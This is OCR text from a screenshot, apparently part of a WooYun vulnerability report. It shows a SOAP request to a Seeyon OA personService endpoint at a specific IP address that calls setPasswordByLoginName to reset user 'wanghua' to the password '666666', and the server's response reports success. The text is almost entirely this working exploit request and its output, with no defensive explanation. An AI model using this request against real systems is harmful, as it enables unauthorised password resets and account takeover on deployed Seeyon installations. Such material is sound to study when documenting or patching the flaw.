 WSDL URL: http://180.153.223.220/seeyon/services/personService?wsdl
Editor WSDL Structure WSDL
Service: personService Port: personServiceHttpSoap1 Operation: setPasswordByLoginName Send
Request SOAP
"http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="www.seeyon.com" xmlns:urn1=
"http://infoParamImpl.organizationmgr.oainterface.seeyon.com/xsd" xmlns:urn2=
"http://impl.organization.services.v3x.seeyon.com" xmlns:urn3="http://common.oainterface.seeyon.com/xsd"
xmlns:urn4="http://services.v3x.seeyon.com/xsd">
2 <SOAP-ENV:Header/>
3 <SOAP-ENV:Body>
4 <urn2:setPasswordByLoginName>
5 <urn2:token>b453da76-1b90-4ab5-99 c</urn2:token>
6 <urn2:loginName>wanghua</urn2:loginName>
7 <urn2:password>666666</urn2:password>
8 </urn2:setPasswordByLoginName>
9 </SOAP-ENV:Body>
10 </SOAP-ENV:Envelope>
11
Look for: {Re} XML
Response Structured Data
4 <ns:setPasswordByLoginNameResponse xmlns:ns="http://impl.organization.services.v3x.seeyon.com">
5 <ns:return xmlns:ax229="http://infoParamImpl.organizationmgr.oainterface.seeyon.com/xsd" xmlns:ax230=
"http://common.oainterface.seeyon.com/xsd" xmlns:ax226="http://services.v3x.seeyon.com/xsd" type=
"com.seeyon.v3x.services.ServiceResponseImpl">
6 <ax226:errorMessage xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:nil="true"/>
7 <ax226:errorNumber>0</ax226:errorNumber>
8 <ax226:result>0</ax226:result>
www.wooyun.org